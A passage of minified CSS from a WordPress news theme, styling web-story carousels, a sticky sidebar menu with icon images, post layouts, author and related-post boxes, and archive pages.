.entry-content{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-height:25px;font-size:18px;display:none}.entry-meta a i{display:none}.sidebarStick .box-layout-1 .cat-box-primary .cat-box-image{width:calc(42%)}.sidebarStick .box-layout-1 .cat-box-primary .has-post-thumbnail .cat-box-text{width:calc(54%)!important;float:right}.sidebarStick .box-layout-1 .cat-box-secondary .has-post-thumbnail .cat-box-text{width:calc(54%)!important}.sidebarStick .box-layout-1 .cat-box-secondary .cat-box-image{width:calc(42%)}.sidebarStick .widget-cat-box .box-layout-1 .cat-box-text .entry-title a{font-size:17px!important;line-height:20px;font-weight:500;padding-top:5px}.sidebarStick .widget-cat-box .box-layout-1 .cat-box-text .entry-title a:hover{color:#BA0406}.sidebarStick .lSlider-list .post-featured-image{width:42%!important;height:72px}.sidebarStick .featured-sld-cat.right-side-post.lSlider-list .entry-title a{color:#222;font-size:15px!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.postLayout.postLayout-1 li:first-child .post-featured-image{width:100%!important;height:250px}.postLayout.postLayout-1 .entry-content{font-size:17px;color:#3a3838!important;font-weight:500}.postLayout.postLayout-1 li:first-child .entry-title{display:inline-block;font-size:20px!important}.postLayout.postLayout-3 li{width:100%}.postLayout.postLayout-3 li:nth-child(even){margin:0}.postLayout.postLayout-3 li:first-child .post-featured-image{width:100%!important;height:220px}.postLayout.postLayout-3 li:first-child .entry-title{font-size:18px!important;display:inline-block}.postLayout.postLayout-3 li{margin:0px!important}.postLayout.postLayout-4 li:first-child .post-featured-image{width:160px!important;height:90px}.postLayout.postLayout-4 li:first-child .entry-title{font-size:16px!important}.postLayout.postLayout-4 li{margin:0 1%!important;width:31%}.postLayout.postLayout-4 li:nth-child(even){margin:0 1%!important}.postLayout.postLayout-4 li:first-child{margin:0 1% 0 0px!important;width:32%}.postLayout.postLayout-4 li:nth-child(3){margin:0 0% 0 1%!important;width:32%}.postLayout.postLayout-4 li:nth-child(4){margin:0 1% 0 0px!important;width:32%}.postLayout.postLayout-4 li:last-child{margin:0 0 0 1%!important;width:32%}.postLayout.postLayout-6 li .post-featured-image{width:100%!important;height:240px!important;margin-bottom:0}.postLayout.postLayout-6 li .entry-title{font-size:18px!important;display:inline}.postLayout.postLayout-6 li .entry-title a{color:#fff}.postLayout.postLayout-6 li:nth-child(even){margin:0 2%}.postLayout.postLayout-6 li:nth-child(4){margin:0 1px!important;width:33%}.postLayout.postLayout-6 li:nth-child(5){margin:0 2%!important}.postLayout.postLayout-6 li:nth-child(6){margin:0 1px!important}.postLayout.postLayout-6 li{position:relative;margin-bottom:30px}.postLayout.postLayout-6 .entry-header{background:rgba(0,0,0,0) linear-gradient(to top,rgba(0,0,0,1) 0,rgba(0,0,0,0) 100%);position:absolute;bottom:0;box-sizing:border-box;width:100%;padding:15px;padding-bottom:0;border-radius:0 0 10px 10px}.postLayout.postLayout-6 .entry-header .entry-meta,.postLayout.postLayout-6 .entry-header .entry-meta a{color:#ddd}.postLayout.postLayout-6 .entry-header .entry-meta a i{color:#ddd}.feature-news-boxSection .web-stories-list__inner-wrapper{width:100%!important;max-width:100%!important}.webStory .web-stories-list__story{width:30%!important;max-width:30%!important;min-width:9.88%!important;border-radius:10px;overflow:hidden}.webStory .story-content-overlay__author{color:#c31811!important;font-size:11px!important}.webStory .web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:5px!important}.web-stories-list__story-poster{border-radius:10px!important}.webStory .web-stories-list__story .web-stories-list__story-content-overlay{position:relative!important;color:#fff0!important;padding-left:0;padding-right:0;border-top:0 solid;padding-top:5px}.webStory .web-stories-list__story .web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#00000063)!important;content:"";display:block;height:30px!important;left:0;pointer-events:none;position:absolute;bottom:0!important;width:100%;top:unset!important}.webStory .web-stories-list__story .web-stories-list__story-content-overlay .story-content-overlay__title{font-size:16px;font-weight:600;margin-bottom:5px;color:#222!important;line-height:22px}.webStory .web-stories-list__story .web-stories-list__story-content-overlay .story-content-overlay__title:hover{color:#d33735!important}.feature-news-boxSection .web-stories-list .story-content-overlay__excerpt,.feature-news-boxSection .web-stories-list .story-content-overlay__title{display:block!important;overflow:unset!important}.feature-news-boxSection .web-stories-list .story-content-overlay__title{font-weight:700}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story{width:30%!important;max-width:30%!important;min-width:9.88%!important;border-radius:10px;overflow:hidden}.page-template-sortd-fixed-sidemenu-default-template #primary .story-content-overlay__author{color:#F64E21!important}.page-template-sortd-fixed-sidemenu-default-template #primary .story-content-overlay__title:not(:last-child){margin-bottom:5px!important}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story .web-stories-list__story-content-overlay{position:relative!important;color:#fff0!important;padding-left:0;padding-right:0;border-top:0 solid;top:-5px;padding-top:14px;background:rgb(255,255,255);background:linear-gradient(90deg,rgba(255,255,255,.6) 0%,rgba(255,255,255,.6) 13%,rgba(255,255,255,0) 13%,rgba(255,255,255,0) 19%,rgba(255,255,255,.6) 19%,rgba(255,255,255,.6) 32%,rgba(255,255,255,0) 32%,rgba(9,218,223,0) 39%,rgba(255,255,255,.6) 39%,rgba(255,255,255,.6) 54%,rgba(223,9,9,0) 54%,rgba(223,9,9,0) 61%,rgba(255,255,255,.6) 61%,rgba(255,255,255,.6) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0) 82%,rgba(255,255,255,.6) 82%)}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story .web-stories-list__story-content-overlay:after{content:"";position:absolute;border-top:8px solid #120f12;top:4px;width:100%}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story .web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#00000063)!important;content:"";display:block;height:30px!important;left:0;pointer-events:none;position:absolute;bottom:0!important;width:100%;top:unset!important}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story .web-stories-list__story-content-overlay .story-content-overlay__title{font-size:16px;font-weight:600;margin-bottom:5px;color:#222!important;padding-top:6px;-webkit-line-clamp:3}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list__story .web-stories-list__story-content-overlay .story-content-overlay__title:hover{color:#d33735!important}.feature-news-box.sliderSection-1{background:#f7f7f7;padding:30px 0}.feature-news-box.sliderSection-2{background:#f7f7f7;padding:30px 0}.main-slider .layer-slider .image-slider{height:500px}.entry-meta-sidelist{width:100%;float:left}.entry-meta-sidelist .entry-meta a{color:#999!important;font-weight:600!important;font-size:15px!important;width:auto!important}.entry-meta-sidelist .entry-meta .author{display:none}.lSlider-list .post-featured-image{width:160px!important;float:left;margin-right:10px;border-radius:5px;overflow:hidden;height:90px}.lSlider-list .featured_slider_count{position:absolute;left:140px;top:-9px;display:none}.right-side-post.lSlider-list .entry-title a{float:unset!important;margin-left:unset!important;width:auto!important;overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.right-side-post.lSlider-list .entry-title,.entry-title a{color:#222;font-size:17px!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-height:20px}.right-side-post.lSlider-list article{margin-bottom:0;border-bottom:none}.right-side-post.lSlider-list .sld-cat-wrap{margin-bottom:0}.featured-sld-cat.right-side-post.lSlider-list .entry-title{margin-bottom:3px}.sidebarStick.left-logo-menu .main-navigation{float:left!important}.sidebarStick.left-logo-menu .header-search,.sidebarStick.left-logo-menu .header-search-x{margin-right:0}.fixed-sidebar-bar{display:none}.sidebarStick .breaking-news-box .wrap{margin-left:1.3%}.sidebarStick .main-slider .wrap{margin-left:1.3%}.sidebarStick #search-toggle{display:none}.sidebarStick #search-box{opacity:1!important}.sidebarStick #primary-menu{margin-top:22px}.sidebarStick #primary-menu li a::after{content:"";width:23px;height:23px;display:block;position:absolute;top:5px;left:20px}.sidebarStick #primary-menu li:first-child a::after{background:url(../../../../../../themes/sortdnews/images/home.svg);background-size:23px}.sidebarStick #primary-menu .current-menu-item:first-child a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%);top:5px}.sidebarStick #primary-menu li:nth-child(2) a::after{background:url(../../../../../../themes/sortdnews/images/india.svg);background-size:23px}.sidebarStick #primary-menu .current-menu-item:nth-child(2) a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick #primary-menu li:nth-child(3) a::after{background:url(../../../../../../themes/sortdnews/images/briefcase.svg);background-size:23px}.sidebarStick #primary-menu .current-menu-item:nth-child(3) a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick #primary-menu li:nth-child(4) a::after{background:url(../../../../../../themes/sortdnews/images/tyre.svg);background-size:23px}.sidebarStick #primary-menu .current-menu-item:nth-child(4) a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick #primary-menu li:nth-child(5) a::after{background:url(../../../../../../themes/sortdnews/images/horoscope.svg);background-size:23px}.sidebarStick #primary-menu .current-menu-item:nth-child(5) a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick #primary-menu li:hover a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu li a::before{content:"";width:20px;height:20px;display:block;position:absolute;top:10px}.sidebarStick .sticky-sidebar-menu li:first-child a::before{background:url(../../../../../../themes/sortdnews/images/home.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(2) a::before{background:url(../../../../../../themes/sortdnews/images/india.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(3) a::before{background:url(../../../../../../themes/sortdnews/images/briefcase.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(4) a::before{background:url(../../../../../../themes/sortdnews/images/entertain.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(5) a::before{background:url(../../../../../../themes/sortdnews/images/horoscope.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(6) a::before{background:url(../../../../../../themes/sortdnews/images/lifestyle.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(7) a::before{background:url(../../../../../../themes/sortdnews/images/maps.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(8) a::before{background:url(../../../../../../themes/sortdnews/images/fire.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu li:nth-child(9) a::before{background:url(../../../../../../themes/sortdnews/images/technology.svg);background-size:20px}.sidebarStick .sticky-sidebar-menu .current-menu-item:first-child a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(2) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(3) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(4) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(5) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(6) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(7) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(8) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(9) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(10) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(11) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(12) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(13) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu li:hover a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .sticky-sidebar-menu .current-menu-item:nth-child(14) a::before{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.sidebarStick .side-nav-wrap li.menu-item-has-children ul li a:before{background:none}.sidebarStick .side-nav-wrap li.menu-item-has-children ul li a{padding:0;padding-left:27px}.sidebarStick .side-nav-wrap .current-menu-item.menu-item-has-children ul li a{padding:12px 15px 12px 26px}.sidebarStick .side-nav-wrap li.menu-item-has-children ul .current-menu-item a{color:#f75022;font-weight:300!important;padding-left:21px}.top-bar-menu-mobile .current-menu-item a{color:#d33735!important}.side-nav-wrap li.menu-item-has-children>a:after,.side-nav-wrap li.page_item_has_children>a:after{content:"\f107";font-family:"FontAwesome";font-style:normal;font-weight:400;text-decoration:inherit;color:#222;padding-left:6px}.side-nav-wrap ul li ul,.side-nav-wrap ul li:hover ul ul,.side-nav-wrap ul ul li:hover ul ul,.side-nav-wrap ul ul ul li:hover ul ul,.side-nav-wrap ul ul ul ul li:hover ul ul{display:none}.side-nav-wrap ul li ul{background-color:#fff;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px rgba(0,0,0,.15);box-shadow:0 1px 6px rgba(0,0,0,.15);line-height:2.667;list-style-type:none;margin:0;padding:0;position:inherit;-webkit-transition:all .50s ease;-moz-transition:all .50s ease;-ms-transition:all .50s ease;-o-transition:all .50s ease;transition:all .50s ease;display:none;width:100%;z-index:9999}.side-nav-wrap>ul>li:hover>ul,.side-nav-wrap>ul>li.focus>ul{display:block}.side-nav-wrap ul li ul li{float:none;margin:0;position:relative;text-align:left;width:100%;z-index:1}.side-nav-wrap ul li ul li:before{border-top:1px solid #eee;content:"";height:1px;left:10px;position:absolute;top:0;width:90%}.side-nav-wrap ul li ul li:first-child:before{border-top:none}.side-nav-wrap ul li ul li a,.side-nav-wrap ul li.current-menu-item ul li a,.side-nav-wrap ul li ul li.current-menu-item a,.side-nav-wrap ul li.current_page_ancestor ul li a,.side-nav-wrap ul li.current-menu-ancestor ul li a,.side-nav-wrap ul li.current_page_item ul li a{color:#747474;float:none;font-size:16px;height:inherit;line-height:1.538;padding:12px 15px 12px 26px;text-transform:capitalize}.side-nav-wrap ul li ul li a:hover,.side-nav-wrap ul li ul li a:focus,.side-nav-wrap ul li ul li:hover>a,.side-nav-wrap ul li.current-menu-item ul li a:hover{color:#0660f0}.side-nav-wrap ul li ul li ul{left:190px;top:10px}.side-nav-wrap ul li:last-child ul li ul{left:-200px}.side-nav-wrap ul ul li:hover ul,.side-nav-wrap ul ul li.focus ul,.side-nav-wrap ul ul ul li:hover ul,.side-nav-wrap ul ul ul li.focus ul{top:0;display:block;opacity:1;-moz-opacity:1;filter:alpha(opacity=100);visibility:visible}.side-nav-wrap li.menu-item-has-children>a:after,.side-nav-wrap li li.menu-item-has-children>a:after,.side-nav-wrap li.page_item_has_children>a:after,.side-nav-wrap li li.page_item_has_children>a:after{font-family:"FontAwesome";font-style:normal;font-weight:400;text-decoration:inherit;color:#222;padding-left:6px}.side-nav-wrap li.menu-item-has-children>a:after,.side-nav-wrap li.page_item_has_children>a:after{content:"\f107"}.side-nav-wrap li li.menu-item-has-children>a:after,.side-nav-wrap li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:15px}.side-menu-wrap.left-Sidebar-stickMenu{border-right:1px solid #eee}#primary-menu li a{font-size:16px;text-transform:capitalize;font-weight:400;padding:5px 20px 2px 50px;line-height:unset;border-right:1px solid #eee}#primary-menu li{height:auto}.fixed-template-sortd{display:none}.admin-bar.sidebarStick .left-Sidebar-stickMenu .side-menu{top:136px;height:100vh}.admin-bar.sidebarStick.scrollHead-fix .left-Sidebar-stickMenu .side-menu{top:107px!important;height:calc(100vh - 170px)!important}.scrollHead-fix .side-menu-wrap.left-Sidebar-stickMenu .side-menu{top:77px;height:calc(100vh - 170px)}.side-menu-wrap.left-Sidebar-stickMenu .side-menu{display:block!important;left:0;right:unset;top:106px;height:calc(100vh - 106px);border-top:none;width:16%!important;background:#fff!important;box-shadow:none!important;overflow-y:auto!important;border-right:1px solid #eee;padding:0px!important}.sticky-sidebar-menu li a{text-align:left!important;padding-left:15%;font-weight:400!important;font-size:16px!important;text-indent:35px;position:relative}.sticky-sidebar-menu .current-menu-item a{text-align:left!important;border-left:5px solid #d33735;background:#d3373521;color:#d33735;padding-left:calc(15% - 5px);font-weight:500!important}.sortd-sticky-sidebar-menu .breaking-news-box{width:calc(100% - 16%);margin-left:16%;background:#fff}.sortd-sticky-sidebar-menu .main-slider{width:calc(100% - 16%);margin-left:16%}.fixedSidebar-screen{width:calc(100% - 16%);margin-left:16%;float:left;margin-top:0}.fixedSidebar-screen .fix-screen-wrap{width:70%;float:left}.left-Sidebar-stickMenu .side-menu::-webkit-scrollbar-track{background-color:#F5F5F5}.left-Sidebar-stickMenu .side-menu::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.left-Sidebar-stickMenu .side-menu::-webkit-scrollbar-thumb{background-color:#dcdcdc;border-radius:10px}.left-Sidebar-stickMenu .hide-menu-toggle{display:none}.left-Sidebar-stickMenu #site-branding{display:none}.sticky-temp-right-sidebar{padding:0 2% 0 20px!important}.fixedSidebar-screen .lrg4smal .postLayout li{width:48.9%}h2.wp-block-heading:after{content:"";border:1px solid #ccc;height:3px;flex-grow:1;display:block;border-left:0;border-right:0;margin-left:10px;margin-top:14px}.sidebarSortd_1 h2.widget-title:after,.sidebarSortd_1 h2.wp-block-heading:after{content:"";border:1px solid #ccc;height:3px;flex-grow:1;display:block;border-left:0;border-right:0;margin-left:0;margin-top:32px;position:absolute;border-top:none;width:100%;display:none}.sidebarSortd_1 h2.widget-title{border:none!important}.sidebarSortd_1 h2.widget-title{display:flex;padding:0px!important;font-size:18px!important}.widget-cat-box .widget-title span{border-bottom:4px solid #d33735!important;color:#d33735}#secondary .widget-title span,#colophon .widget-title span,.side-widget-tray .widget-title span{border-bottom:none!important;color:#696969;width:100%;border-left:6px solid #d33735}#secondary .wp-block-heading span{padding-bottom:5px}.web-stories-list.is-carousel .web-stories-list__archive-link{top:-66px!important}.widget-cat-box .box-layout-1 .cat-box-image{margin-right:10px;border-radius:5px;overflow:hidden;height:72px}.widget-cat-box .box-layout-1 .cat-box-secondary .cat-box-text{width:calc(50%)!important}.widget-cat-box .box-layout-1 .cat-box-text .entry-title a{font-size:16px!important;line-height:normal;color:#222;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.widget-cat-box .box-layout-1 .cat-box-secondary{margin-bottom:10px}.box-layout-1 .cat-box-primary .cat-box-image{float:left;width:calc(37%);margin-right:10px}#secondary .box-layout-1 .cat-box-primary .entry-content{display:none}#secondary .box-layout-1 .cat-box-primary{margin-bottom:10px}.fix-screen-default{width:96%;margin:0 auto}.sidebarStick footer{margin-left:16%;width:calc(100% - 16%);float:left}.search-results #primary .entry-title a{line-height:23px}.search-results #primary .post-image-content .post-featured-image{height:144px!important}.archive.tag #primary .post-image-content .post-featured-image{height:144px!important}.archive.tag #primary .post-image-content{margin-bottom:10px}.archive.category-shorts .post-image-content{height:auto!important}.archive.category.two-column-blog #primary .post{width:33.3%!important;margin:0px!important;padding:0 15px!important;clear:inherit!important}.archive.category.two-column-blog #main{margin:0 -15px}.archive.category.two-column-blog .post-image-content{height:124px}.archive.category.two-column-blog .page-header{padding-left:15px}.archive.term-post-format-video .social-sharing{display:none}.archive.term-post-format-video .entry-content{display:none}.archive.category-shorts .post-image-content .post-featured-image{margin-bottom:0}.sidebarStick footer .posted-on{display:none}.sidebarStick footer .box-layout-1 .cat-box-secondary .has-post-thumbnail .cat-box-text{width:calc(53%)!important}.sidebarStick #live_tv_container{width:30%;float:left;box-sizing:border-box;margin:0}.feature-news-boxSection.top-sectn{padding-top:0}#block-12 iframe{width:100%!important;min-height:160px;margin-bottom:30px}#secondary .wp-block-heading{font-size:20px!important;color:#d33735;text-transform:uppercase;position:relative;margin-bottom:30px}#block-13 .wp-block-heading::before{content:"";background-image:url(../../../../../../themes/sortdnews/images/live.gif);background-size:20px;width:20px;height:20px;display:inline-block;margin-right:5px}#block-20 iframe{width:100%!important;min-height:160px;margin-bottom:30px}#secondary .wp-block-heading{font-size:20px!important;color:#d33735;text-transform:uppercase}#block-7 .wp-block-heading::before{content:"";background-image:url(../../../../../../themes/sortdnews/images/live.gif);background-size:20px;width:20px;height:20px;display:inline-block;margin-right:5px}.widget_limited_tags_widget a{border:1px solid #6a6a6a7a;background:transparent;padding:4px 15px;border-radius:7px;color:#555;font-weight:500;display:inline-block;margin-bottom:7px;margin-right:7px}.widget_limited_tags_widget a:hover{font-weight:600;color:#fff;background:#d33735;border-color:#d33735}.sidebarSortd_1 .widget_tag_cloud a{border:1px solid #6a6a6a7a;background:transparent;padding:10px 15px;border-radius:7px;color:#6a6a6a;font-weight:500}.sidebarSortd_1 .widget_tag_cloud a:hover{font-weight:600;color:#fff;background:#d33735;border-color:#d33735}.archive.category header.page-header .page-title{display:none}.archive.category header.page-header .taxonomy-description h1{font-size:25px!important;line-height:40px!important;margin-bottom:0}.archive.category header.page-header .taxonomy-description h2{display:none}.bred-crum{width:100%;float:left;margin-bottom:10px;margin-left:0}.bred-crum .breadcrumb a{color:#4e4747!important;font-size:16px;text-transform:capitalize}.bred-crum .breadcrumb a:hover{color:#1d2327!important}.bred-crum .breadcrumb span{font-size:16px}.entry-meta .tag-links{display:none!important}.archive.two-column-blog .entry-content{display:none}.archive.two-column-blog .social-sharing{display:none}.archive.two-column-blog #primary .entry-title a{line-height:20px}.archive.two-column-blog .entry-title{margin:0;padding:0;border:none;overflow:hidden}.ccfic-text{position:absolute;bottom:0;background:#00000040;font-size:12px;padding:5px;width:100%;color:#fff}.ccfic-source{position:absolute;bottom:0;background:#00000040;font-size:12px;padding:5px;width:100%;color:#fff;text-align:right}.single-post #comments{display:none}.single-post .navigation.post-navigation{display:none}a.view-all-catg{position:absolute;right:0;top:2px;color:#333;padding:6px 10px;font-size:12px;border-radius:5px}a.view-all-catg:hover{color:#1d2327}.feature-news-slider.h-slider .post-featured-image .entry-meta{display:none}.single-post .author.vcard a img{width:60px;height:60px;overflow:hidden;display:inline-block;border-radius:50%}.single.single-post #primary .posted-on{margin-left:0px!important}.single-post .author.vcard{width:auto;display:flex}.single-post .type-post .entry-meta.autor-meta{position:relative;width:60%;float:left}.single-post .type-post .social-sharing{margin-bottom:20px;width:39.7%;float:left;text-align:right;margin-top:10px}.single-post #primary .type-post .entry-header{width:100%;float:left;margin-bottom:15px}.single-post .type-post .post-image-content{width:100%;float:left}.meta-autr-dtl{position:absolute;left:70px;bottom:-4px}.entry-format{display:none!important}.meta-autr-dtl .posted-on a,.meta-autr-dtl .comments a,.meta-autr-dtl .entry-format a{font-size:14px!important;color:#666}.single-post .type-post .entry-meta.autor-meta .author.vcard{margin-bottom:0}.single-post .author.vcard a h2{display:inline-block;margin-left:10px;font-weight:400!important;padding-top:5px;font-size:20px}.single-post .social-sharing a img{width:27px;margin-right:3px}.related-post{width:100%;float:left;margin-bottom:10px}.archive.author .author-vcard a img{width:70px;overflow:hidden;display:inline-block;border-radius:50%}.archive.author .author-vcard{width:auto;display:flex}.archive.author .author-vcard a h2{display:inline-block;margin-left:10px}.archive.author .author-vcard{margin-bottom:0}.archive.author .author-vcard a h2{display:inline-block;margin-left:10px;font-weight:400!important;padding-top:5px}.author-prof{float:left;width:100%;padding-left:20px}.author-prof h2{margin-bottom:0}.author-prof h5{font-size:15px;font-weight:400!important;margin-bottom:0}.archive.author .author-vcard{width:100%;background:#f7f7f7;padding:17px;border-radius:5px}.archive.author .post-image-content{height:194px;overflow:hidden;margin-bottom:10px;border-radius:5px}.single.single-post #primary .type-post:after{content:"Next Article";background:#1d2327;width:100%;display:inline-block;padding:10px;position:relative;top:10px;color:#fff;font-weight:600;display:none}#secondary .web-stories-list__carousel.carousel .glider-slide .story-content-overlay__title{line-height:23px!important;font-size:16px}#secondary .web-stories-list.is-carousel.has-archive-link{margin-top:10px}.content-info{width:100%;float:left;padding:20px 0 0}.footer-social-widget{width:100%;float:left}.social-icons-widget{width:100%;float:left;text-align:center;justify-content:center}.social-icons-widget .wp-block-social-links{display:inline-block;z-index:9;position:relative;padding:0 30px}.copyright-wrap:before{content:"";display:block;border-bottom:1px solid #100f0f;position:relative;top:-40px;z-index:1;display:none}.wp-social-link a svg{color:#adadad!important}.wp-social-link{background:#f3f3f3!important}.social-icons-widget .wp-block-social-links li{display:inline-block}.footer-menu-section{background:#ebebeb;margin-bottom:20px;width:100%;padding:10px 0}.footer-menu-section-box ul li a{padding:6px 0;display:block}h4.foter-hed:after{border-bottom:1px solid #fa3e00;content:"";display:inline-block;width:120px;position:absolute;bottom:0;left:0}h4.foter-hed{font-size:16px;padding-bottom:10px;position:relative}.post-format-video .post-featured-image:before{content:"\f144";font-size:24px;font-family:"FontAwesome";color:#fff;position:absolute;z-index:1;right:8px;bottom:6px}.post-format-video .post-featured-image{position:relative}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .entry-header h2.entry-title,.sidebarStick .lrg4smal .postLayout li:nth-child(3) .entry-header h2.entry-title,.sidebarStick .lrg4smal .postLayout li:nth-child(4) .entry-header h2.entry-title,.sidebarStick .lrg4smal .postLayout li:nth-child(5) .entry-header h2.entry-title{padding:0px!important;border-bottom:none!important;margin-bottom:0px!important}.divide-section,.divide-section-1{display:none}.webStory .web-stories-list{display:block;margin-bottom:0px!important;margin-top:20px!important}.web-stories-list{margin-top:0px!important}.single-post #primary .entry-header .entry-meta{display:block;visibility:visible}.single-post #primary .entry-header .entry-meta .cats-links{display:none!important;visibility:visible!important}.single-post #primary .entry-header .entry-meta .cats-links a{background:#f361b3;color:#fff!important;font-weight:500;padding:4px 10px}#secondary .box-layout-2 .cat-box-secondary .cat-box-text{margin-bottom:15px}.box-layout-1 .cat-box-primary .entry-meta .posted-on{margin-bottom:0}.remv-stick{position:unset!important;top:unset!important}.related-hashtags{width:100%;float:left}.archive.category.category-shorts.two-column-blog .post-image-content{height:auto!important}.topic-Card{width:33.3%;float:left;padding:0 15px;margin-bottom:15px}.topic-Box img{width:100%}.topic-Box{width:100%;float:left;border-radius:5px 5px 0 0;overflow:hidden;margin-bottom:10px}.topic-Card h2{background:#eee;font-size:16px;padding:3px 10px;margin-bottom:0;display:block}.topic-Card p{display:none}#search-box{box-shadow:none!important}.peraBox p{font-size:13px}#block-42 a img{width:110px;padding:10px}.page-template-sortd-fixed-sidemenu-default-template #main{margin:0 -15px}.page-template-sortd-fixed-sidemenu-default-template #main .page-header{padding-left:15px}.page-template-sortd-fixed-sidemenu-default-template #main header.page-header .taxonomy-description h1{font-size:25px!important;line-height:40px!important;margin-bottom:0}.archive.category .ccfic{display:none}.related-posts-widget{width:100%;float:left;margin-bottom:30px;margin-top:30px;text-align:left}.related-posts-widget h2{font-size:20px;color:#f75022}.singl_relatd_post{width:100%;float:left;border:1px solid #ccc;border-radius:5px;padding:15px}.singl_relatd_post .cat-box-image{width:30%;float:left;margin-right:15px;height:114px;overflow:hidden;border-radius:5px;overflow:hidden}.singl_relatd_post .cat-box-image .post-featured-image{margin-bottom:0}.singl_relatd_post .cat-box-image .post-featured-image .ccfic{display:none}.related-posts-widget .singl_relatd_post h2{color:#333;font-size:18px!important;padding-top:3px;line-height:27px}.related-posts-widget .author.vcard a{font-size:14px!important;margin-top:0}.related-posts-widget .author.vcard b{margin-right:5px;font-size:14px}.related-posts-widget .posted-on a{position:relative;top:-4px;font-size:14px!important}.related-posts-widget .singl_relatd_post h2:hover a{color:#f75022}.archive.category.category-shorts.two-column-blog #primary .post{width:25%!important}.page-template-sortd-fixed-sidemenu-default-template #primary .web-stories-list{padding:0 13px}.post-type-archive-web-story .page-title.wb{display:none}.post-type-archive-web-story .page-header 